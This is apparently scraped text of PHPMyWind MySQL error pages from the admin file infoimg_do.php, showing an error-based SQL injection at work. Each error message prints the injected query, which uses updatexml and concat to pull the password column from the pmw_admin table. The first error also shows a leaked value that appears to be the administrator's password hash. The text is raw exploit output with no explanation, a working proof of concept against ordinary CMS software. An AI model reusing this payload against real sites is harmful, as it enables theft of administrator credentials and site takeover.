 PHPMyWind安全警告：MySql Error！
错误文件：/phpmywind/admin/infoimg_do.php
错误信息：XPATH syntax error: '^$c3284d0f94606de1fd2af172aba15b' Error sql: SELECT `classid` FROM `pmw_infoimg` where 1=2 and@`\'` and updatexml(1,concat(0x5e24,(select password from pmw_admin),0x5e24),1)# and@`\'``
PHPMyWind安全警告：MySql Error！
错误文件：/phpmywind/admin/infoimg_do.php
错误信息：You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1 Error sql: SELECT `infotype` FROM `pmw_infoclass` WHERE `id`=
PHPMyWind安全警告：MySql Error！
错误文件：/phpmywind/admin/infoimg_do.php
错误信息：You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'where 1=2 and@`\'` and updatexml(1,concat(0x5e24,(select password from pmw_admi' at
`pmw_infoimg` where 1=2 and@`\'` and updatexml(1,concat(0x5e24,(select password from pmw_admin),0x5e24),1)# and@`\'`` SET delstate='true', deltime='1418861037' WHERE id=